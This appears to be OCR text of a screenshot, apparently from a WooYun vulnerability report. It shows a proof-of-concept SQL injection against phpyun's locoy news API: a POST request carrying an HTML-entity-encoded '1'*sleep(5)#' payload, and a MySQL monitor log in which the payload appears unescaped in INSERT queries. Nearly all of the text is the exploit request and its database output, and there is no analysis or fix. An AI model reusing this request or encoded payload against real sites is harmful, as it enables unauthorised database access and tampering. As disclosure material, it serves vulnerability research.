 127.0.0.1/phpyun/api/locoy/index.php?m=news&c=addnews&key=phpyun
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/phpyun/api/locoy/index.php?m=news&c=addnews&key=phpyun
Split URL
Execute
- 
+
Enable Post data Enable Referrer
Post data
title=xxxx&content=%26%2349%3B%26%2339%3B%26%2342%3B%26%23115%3B%26%23108%3B%26%23101%3B%26%23101%3B%26%2332%3B%26%23112%3B%26%2340%3B%26%2353%3B%26%2341%3B
%26%2335%3B&nid=567&keyword=xxxxxx
-
+
1
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2015/10/1 11:45 SET NAMES GBK
2015/10/1 11:45 SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
2015/10/1 11:45 SELECT * FROM phpyun_news_base WHERE `title`='xxxx' and `nid`='567' limit 1
2015/10/1 11:45 set sql_mode=''
2015/10/1 11:45 INSERT INTO `phpyun_news_base` SET `title`='xxxx',`nid`='567',`did`='0',`author`='',`description`='1'*sleep(5)#',`source`='',`datetime`...
2015/10/1 11:45 set sql_mode=''
2015/10/1 11:45 INSERT INTO `phpyun_news_content` SET `nbid`='1',`content`='1'*slee&#32;p(5)#'
2015/10/1 11:45 SHOW VARIABLES
2015/10/1 11:45 SHOW COLLATION
2015/10/1 11:45 SET character_set_results=NULL
80%
0.6K/s
0.6K/s
www.wooyun.org